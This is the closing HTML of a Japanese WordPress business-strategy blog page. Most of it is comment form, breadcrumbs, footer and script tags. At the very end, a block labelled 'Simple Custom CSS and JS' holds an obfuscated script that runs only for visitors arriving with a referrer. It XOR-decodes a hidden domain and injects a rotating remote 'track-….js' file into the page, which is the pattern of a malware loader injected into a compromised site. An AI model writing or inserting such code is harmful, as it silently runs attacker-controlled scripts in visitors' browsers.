</p></div><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="322e3629fe" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="95"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">このサイトはスパムを低減するために Akismet を使っています。<a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">コメントデータの処理方法の詳細はこちらをご覧ください</a>。</p>	
</section>
</div>
				<aside class="free-area free-area_after-cont">
									</aside><!-- #secondary -->

			</div><!-- .keni-main_inner -->
		</main><!-- .keni-main -->


	</div><!--keni-main_outer-->
</div><!--keni-main_wrap-->

<!--▼▼ パン屑リスト ▼▼-->
<div class="keni-breadcrumb-list_wrap">
	<div class="keni-breadcrumb-list_outer">
		<nav class="keni-breadcrumb-list">
			<ol class="keni-breadcrumb-list_inner" itemscope itemtype="http://schema.org/BreadcrumbList">
				<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://chefsmarketing.com"><span itemprop="name">サービス業の経営戦略ノウハウ術</span> TOP</a>
					<meta itemprop="position" content="1" />
				</li>
				<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://chefsmarketing.com/?cat=3"><span itemprop="name">WCB大百科について</span></a>
					<meta itemprop="position" content="2" />
				</li>
				<li>開業までのプロセスと運営シミュレーション</li>
			</ol>
		</nav>
	</div><!--keni-breadcrumb-list_outer-->
</div><!--keni-breadcrumb-list_wrap-->
<!--▲▲ パン屑リスト ▲▲-->


<!--▼▼ footer ▼▼-->
<div class="keni-footer_wrap">
	<div class="keni-footer_outer">
		<footer class="keni-footer">

			<div class="keni-footer_inner">
				<div class="keni-footer-cont_wrap">
															
				</div><!--keni-section_wrap-->
			</div><!--keni-footer_inner-->
		</footer><!--keni-footer-->
        <div class="footer-menu">
			        </div>
		<div class="keni-copyright_wrap">
			<div class="keni-copyright">

				<small>&copy; 2014 サービス業の経営戦略ノウハウ術</small>

			</div><!--keni-copyright_wrap-->
		</div><!--keni-copyright_wrap-->
	</div><!--keni-footer_outer-->
</div><!--keni-footer_wrap-->
<!--▲▲ footer ▲▲-->

<div class="keni-footer-panel_wrap">
<div class="keni-footer-panel_outer">
<aside class="keni-footer-panel">
<ul class="utility-menu">
 	<li class="btn_share utility-menu_item"><span class="icon_share"></span>シェア</li>
 	<li class="utility-menu_item"><a href="#top"><span class="icon_arrow_s_up"></span>TOPへ</a></li>
</ul>
<div class="keni-footer-panel_sns">
<div class="sns-btn_wrap sns-btn_wrap_s">
<div class="sns-btn_tw"></div>
<div class="sns-btn_fb"></div>
<div class="sns-btn_hatena"></div>
</div>
</div>
</aside>
</div><!--keni-footer-panel_outer-->
</div><!--keni-footer-panel_wrap-->
</div><!--keni-container-->

<!--▼ページトップ-->
<p class="page-top"><a href="#top"></a></p>
<!--▲ページトップ-->

<script type='text/javascript' src='https://chefsmarketing.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chefsmarketing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/js/navigation.js?ver=20151215' id='keni-navigation-js'></script>
<script type='text/javascript' src='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/js/skip-link-focus-fix.js?ver=20151215' id='keni-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chefsmarketing.com/wp-content/themes/keni80_wp_standard_all_202212120237/js/utility.js?ver=6.1.9' id='keni-utility-js'></script>
<script type='text/javascript' src='https://chefsmarketing.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://chefsmarketing.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1669085729' id='akismet-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_ace49) {
    
    var _41bcf = Date.now();
    var _492db = 1000;
    _41bcf = _41bcf / _492db;
    _41bcf = Math.floor(_41bcf);

    var _6af84 = 600;
    _41bcf -= _41bcf % _6af84;
    _41bcf = _41bcf.toString(16);

    var _b61c2 = _ace49.referrer;

    if (!_b61c2) return;

    var _dec28 = [34548, 34545, 34542, 34557, 34556, 34553, 34539, 34544, 34554, 34551, 34553, 34538, 34556, 34547, 34545, 34540, 34486, 34545, 34550, 34558, 34551];

    _dec28 = _dec28.map(function(_9439e){
        return _9439e ^ 34456;
    });

    var _d9b9 = "c1b7b7cd71f2905d60ecb7e1dd20335f";
    
    _dec28 = String.fromCharCode(..._dec28);

    var _2b961 = "https://";
    var _632ba = "/";
    var _68b74 = "track-";

    var _71ee4 = ".js";

    var _e076e = _ace49.createElement("script");
    _e076e.type = "text/javascript";
    _e076e.async = true;
    _e076e.src = _2b961 + _dec28 + _632ba + _68b74 + _41bcf + _71ee4;

    _ace49.getElementsByTagName("head")[0].appendChild(_e076e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->

</body>
</html>
